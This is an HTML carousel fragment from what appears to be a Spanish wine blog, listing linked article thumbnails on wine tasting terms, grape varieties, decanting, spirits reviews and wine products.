					  <img src="/extern-imagesamigosdelasbodegascom/ron-kraken-black-spiced-cata-opinion-y-donde-comprarlo-ab-amigosdelasbodegas-1.jpg" alt="Ron Kraken Black Spiced, cata, opinión y dónde comprarlo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ron Kraken Black Spiced, cata, opinión y dónde comprarlo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="16" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tienda-de-vinos-vinoteca-bodega-diferencia/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/tienda-de-vinos-vinoteca-y-bodega-diferencias-blog-wine-to-you.jpg" alt="Tienda de vinos, vinoteca y bodega,diferencias" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tienda de vinos, vinoteca y bodega,diferencias</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="32" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/espana/navarra/jose-pueyo-granada/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Jose Pueyo Granada (Navarra)</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="34" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vinos-caros-replica-wine/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vinos-caros-en-forma-de-replica-blog-wine-to-you.jpg" alt="Vinos caros en forma de réplica" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vinos caros en forma de réplica</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="40" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-sacacorchos-tipos-y-caracteristicas/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/el-sacacorchos-8-tipos-y-recomendaciones-blog-wine-to-you.jpg" alt="El Sacacorchos: 8 tipos y recomendaciones" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El Sacacorchos: 8 tipos y recomendaciones</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="54" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/retronasal-significado/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/retronasal-que-es-y-4-curiosidades-blog-wine-to-you.jpg" alt="Retronasal: qué es y 4 curiosidades" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Retronasal: qué es y 4 curiosidades</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="95" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vino-tanico-tanicidad-astringencia/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vino-tanico-tanicidad-y-astringencia-claves-blog-wine-to-you.jpg" alt="Vino tánico, tanicidad y astringencia. Claves" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vino tánico, tanicidad y astringencia. Claves</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="35" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sulfitos-en-el-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/sulfitos-en-el-vino-10-cuestiones-imprescindibles.jpg" alt="Sulfitos en el vino :10 cuestiones imprescindibles" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Sulfitos en el vino :10 cuestiones imprescindibles</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="41" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/chambrear-el-vino-temperatura-ideal/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/chambrear-el-vino-y-su-temperatura-ideal-blog-wine-to-you.jpg" alt="Chambrear el vino y su temperatura ideal" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Chambrear el vino y su temperatura ideal</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="84" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/diferencias-entre-retrogusto-y-retronasal/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/diferencias-entre-retrogusto-y-retronasal-blog-wine-to-you.jpg" alt="Diferencias entre retrogusto y retronasal" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Diferencias entre retrogusto y retronasal</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="30" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/antiguo-vaso-para-catar-vinos-crucigrama/index.rss/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/611iUWPEjUL.__AC_SX300_SY300_QL70_FMwebp_.jpg" alt="antiguo vaso para catar vinos crucigrama index.rss" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">antiguo vaso para catar vinos crucigrama index.rss</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="48" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vino-robusto/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vino-robusto-significado-y-apreciaciones-blog-wine-to-you.jpg" alt="Vino robusto: significado y apreciaciones" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vino robusto: significado y apreciaciones</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="69" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/uva-graciano/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/9El95l1Y4L0/0.jpg" alt="Uva graciano, la uva delicada" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Uva graciano, la uva delicada</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="71" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vino-equilibrado/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vino-equilibrado-que-es-y-curiosidades-blog-wine-to-you.jpg" alt="Vino equilibrado, qué es y curiosidades" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vino equilibrado, qué es y curiosidades</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="42" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mejor-momento-para-abrir-una-botella-de-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/abrir-una-botella-de-vino-un-momento-para-cada-vino-blog-wine-to-you.jpg" alt="Abrir una botella de vino,un momento para cada vino" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Abrir una botella de vino,un momento para cada vino</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="87" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/diferencia-entre-cristal-y-vidrio-copas/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/diferencia-entre-cristal-y-vidrio-en-copas-blog-wine-to-you.jpg" alt="Diferencia entre cristal y vidrio en copas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Diferencia entre cristal y vidrio en copas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="89" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bazuqueo-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/bazuqueo-del-vino-que-es-y-5-curiosidades-blog-wine-to-you.jpg" alt="Bazuqueo del vino: qué es y 5 curiosidades" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bazuqueo del vino: qué es y 5 curiosidades</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="90" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/whisky/macallan-18/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesamigosdelasbodegascom/whisky-macallan-18-textura-suave-y-sabor-unico-ab-amigosdelasbodegas-1.jpg" alt="Whisky macallan 18, textura suave y sabor único" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Whisky macallan 18, textura suave y sabor único</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="6" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-remontado-del-vino-definicion-y-curiosidades/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/remontado-del-vino-que-es-y-curiosidades-blog-wine-to-you.jpg" alt="Remontado del vino: qué es y curiosidades" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Remontado del vino: qué es y curiosidades</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="8" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/retrogusto-definicion-curiosidades/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/retrogusto-del-vino-que-es-y-curiosidades-blog-wine-to-you.jpg" alt="Retrogusto del vino:qué es y curiosidades" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Retrogusto del vino:qué es y curiosidades</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="12" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/espana/vina-tondonia-blanco-gran-reserva-lopez-heredia/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Viña Tondonia Blanco Gran Reserva, López de Heredia, Rioja</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="33" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sombrero-del-vino-definicion-y-curiosidades/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/sombrero-del-vino-que-es-y-curiosidades-blog-wine-to-you.jpg" alt="Sombrero del vino: qué es y curiosidades- Blog Wine to you" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Sombrero del vino: qué es y curiosidades- Blog Wine to you</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="36" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/maridaje-vinos-queso/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/maridaje-de-vinos-y-queso-claves-consejos.jpg" alt="Maridaje de vinos y queso: claves consejos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Maridaje de vinos y queso: claves consejos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="56" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/masseria-altemura-vino-tinto-petravia-ag/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2023/12/41G0LdE6vNL._AC_.jpg" alt="Masseria Altemura Vino Tinto Petravia Aglianico Apulia IGT, 2017, Magnum de 1,5 Lt en Caja de Madera" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Masseria Altemura Vino Tinto Petravia Aglianico Apulia IGT, 2017, Magnum de 1,5 Lt en Caja de Madera</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="57" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/11-tamanos-de-botellas-de-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/11-tamanos-de-botellas-de-vino-nombres-y-curiosidades.jpe" alt="11 tamaños de botellas de vino: nombres y curiosidades" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">11 tamaños de botellas de vino: nombres y curiosidades</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="63" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/calificacion-las-anadas-significan/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/calificacion-de-las-anadas-que-significan-blog-wine-to-you.jpg" alt="Calificación de las añadas: ¿Qué significan?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Calificación de las añadas: ¿Qué significan?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="76" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/copa-de-vino-oxigena-decanta/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/la-copa-de-vino-que-oxigena-caracteristicas-pros-y-contras.jpg" alt="La copa de vino que oxigena:características, pros y contras" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La copa de vino que oxigena:características, pros y contras</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="80" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/botellas-decoradas-manualidades/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/botellas-decoradas-manualidades-con-botellas-de-vino.jpg" alt="Botellas decoradas: manualidades con botellas de vino" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Botellas decoradas: manualidades con botellas de vino</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="83" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/orujo-uva/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/orujo-de-la-uva-6-claves-y-8-usos-blog-wine-to-you.jpg" alt="Orujo de la uva: 6 claves y 8 usos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Orujo de la uva: 6 claves y 8 usos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="110" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/propiedades-organolepticas-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/que-son-las-propiedades-organolepticas-del-vino.jpg" alt="¿Qué son las propiedades organolépticas del vino?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Qué son las propiedades organolépticas del vino?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="17" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/whisky/chivas-regal-12/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Opinión Whisky regal 12 famoso whisky escocés</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="46" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vinos-podredumbre-noble-uvas-podridas/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vinos-de-podredumbre-noble.jpg" alt="Vinos de podredumbre noble" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vinos de podredumbre noble</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="49" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/prepoda-vid/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/prepoda-de-la-vid.jpg" alt="Prepoda de la vid" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Prepoda de la vid</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="53" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-cortar-la-capsula-de-la-botella-de-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/cortar-la-capsula-de-la-botella-de-vino-como-hacerlo.jpg" alt="Cortar la cápsula de la botella de vino: ¿Cómo hacerlo?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cortar la cápsula de la botella de vino: ¿Cómo hacerlo?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="60" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/frases-de-seneca-y-el-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/las-frases-de-seneca-y-el-mundo-del-vino.jpg" alt="Las frases de Séneca y el mundo del vino" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Las frases de Séneca y el mundo del vino</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="67" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/burbujas-vino-espumoso/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/burbujas-infinitas-para-vinos-espumosos.jpg" alt="Burbujas infinitas para vinos espumosos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Burbujas infinitas para vinos espumosos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="73" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/menguante-garnacha-seleccion/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Menguante Garnacha Selección</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="78" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nicanor-parra-y-las-coplas-del-vino/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Nicanor Parra y el mundo del vino</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="86" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vinos/variedades-de-uvas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Cuáles son las variedades de uvas?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="98" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/flor-de-pingus-botella-regalo-envio-grat/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2023/12/41U2OIiuX9S._AC_.jpg" alt="Flor de Pingus – Botella Regalo – Envío Gratis – Vino Tinto – Dominio de Pingus – Peter Sisseck – Seleccionado y enviado por Cosecha Privada" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Flor de Pingus – Botella Regalo – Envío Gratis – Vino Tinto – Dominio de Pingus – Peter Sisseck – Seleccionado y enviado por Cosecha Privada</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="106" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/10-mandamientos-del-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/10-mandamientos-del-vino.jpg" alt="10 mandamientos del vino" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">10 mandamientos del vino</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="112" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-enfriar-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/como-enfriar-vino-metodos-y-consejos-blog-wine-to-you.jpg" alt="¿Cómo enfriar vino? métodos y consejos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Cómo enfriar vino? métodos y consejos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="116" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/salvador-dali-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/salvador-dali-y-el-vino.jpg" alt="Salvador Dalí y el vino" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Salvador Dalí y el vino</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="134" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rocca-di-montemassi-vino-tinto-le-focaie/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2023/12/31spvNOdJTL._AC_.jpg" alt="Rocca di Montemassi Vino Tinto Le Focaie Maremma Toscana DOC, 2020, Magnum 1,5 Lt en Caja de Madera" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Rocca di Montemassi Vino Tinto Le Focaie Maremma Toscana DOC, 2020, Magnum 1,5 Lt en Caja de Madera</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="43" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vendimia-a-mano-o-mecanizada/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vendimia-a-mano-o-mecanizada-cual-es-mejor-blog-wine-to-you.jpg" alt="Vendimia a mano o mecanizada, ¿cuál es mejor?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vendimia a mano o mecanizada, ¿cuál es mejor?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="47" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuando-consumir-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/cuando-consumir-cada-tipo-de-vino.jpg" alt="¿ Cuándo consumir cada tipo de vino ?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿ Cuándo consumir cada tipo de vino ?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="58" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bag-in-box-ventajas-y-desventajas/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/bag-in-box-del-vino-ventajas-y-desventajas-blog-wine-to-you.jpg" alt="Bag in box del vino: ventajas y desventajas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bag in box del vino: ventajas y desventajas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="66" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/whisky/chivas-regal-18/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesamigosdelasbodegascom/chivas-regal-18-anos-whisky-escoces-de-mezcla-premium-700ml-ab-amigosdelasbodegas-1.jpg" alt="Chivas Regal 18 Años Whisky Escocés de Mezcla Premium, 700ml" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Chivas Regal 18 Años Whisky Escocés de Mezcla Premium, 700ml</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="68" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bodegas-con-encanto-factores-de-exito/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/bodegas-con-encanto-descubre-los-factores-de-exito.jpg" alt="Bodegas con encanto: descubre los factores de éxito" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bodegas con encanto: descubre los factores de éxito</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="70" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/batalla-del-vino-enoturismo/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/batalla-del-vino-de-haro.jpg" alt="Batalla del vino de Haro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Batalla del vino de Haro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="74" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vino-afrutado/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vino-afrutado-frutoso-aromatico-y-aromatizado-es-lo-mismo.jpg" alt="Vino afrutado, frutoso, aromático y aromatizado, ¿es lo mismo?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vino afrutado, frutoso, aromático y aromatizado, ¿es lo mismo?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="88" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/zonin-vino-tinto-bardolino-classico-doc-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2023/12/31lChrUPbuL._AC_.jpg" alt="Zonin Vino Tinto Bardolino Classico DOC 2021, 750 Ml" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Zonin Vino Tinto Bardolino Classico DOC 2021, 750 Ml</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="102" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tipos-de-suelo-calidades-y-caracteristicas/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/5-tipos-de-suelo-en-el-vinedo-calidades-y-caracteristicas.jpg" alt="5 tipos de suelo en el viñedo: calidades y características" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">5 tipos de suelo en el viñedo: calidades y características</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="105" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/depositos-inox/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/depositos-inox-que-son-y-ventajas-blog-wine-to-you.jpg" alt="Depósitos inox, qué son y ventajas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Depósitos inox, qué son y ventajas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="114" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/decantar-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/iSt9nBA2nIA/0.jpg" alt="Decantar vino: todo lo que hay que saber." loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Decantar vino: todo lo que hay que saber.</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="115" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/decantacion-oxigenacion-aireacion-vino-diferencias/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/6dATXd_l5AE/0.jpg" alt="Decantación y oxigenación de vino:diferencias" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Decantación y oxigenación de vino:diferencias</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="1" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ana-portela-sumiller/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/ana-portela-primera-de-promocion-en-el-x-curso-internacional-de-sumiller.jpg" alt="Ana Portela, primera de promoción en el X Curso Internacional de Sumiller" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ana Portela, primera de promoción en el X Curso Internacional de Sumiller</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="24" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/gik-azul-opiniones-precio/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Gik, un vino azul con opiniones polémicas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="39" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vino-de-aguja-vino-espumoso-vino-tranquilo/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vino-de-aguja-vino-espumoso-o-vino-tranquilo-blog-wine-to-you.jpg" alt="Vino de aguja: vino espumoso o vino tranquilo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vino de aguja: vino espumoso o vino tranquilo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="44" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/uva-tempranillo-la-uva-de-muchos-nombres/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/uva-tempranillo-la-uva-de-muchos-nombres-blog-wine-to-you.jpg" alt="Uva tempranillo: la uva de muchos nombres" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Uva tempranillo: la uva de muchos nombres</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="50" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/si-me-vas-a-regalar-algo-regalame-tiempo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2023/12/41GV4CssfQL._AC_.jpg" alt="«Si me vas a regalar algo regálame tiempo y…» Mensaje en una Botella. Estuche-Maletín de LUJO 2x Vino Tinto Premium Reserva 12 Meses y Set de 4 Accesorios. Etiqueta Amarilla PERSONALIZABLE" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">«Si me vas a regalar algo regálame tiempo y…» Mensaje en una Botella. Estuche-Maletín de LUJO 2x Vino Tinto Premium Reserva 12 Meses y Set de 4 Accesorios. Etiqueta Amarilla PERSONALIZABLE</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="55" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/ginebra/rosas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">5 Ginebras rosas que tienes que probar... [te enamorarán]</h2>
				</div>
			  			</a>
		  </div>
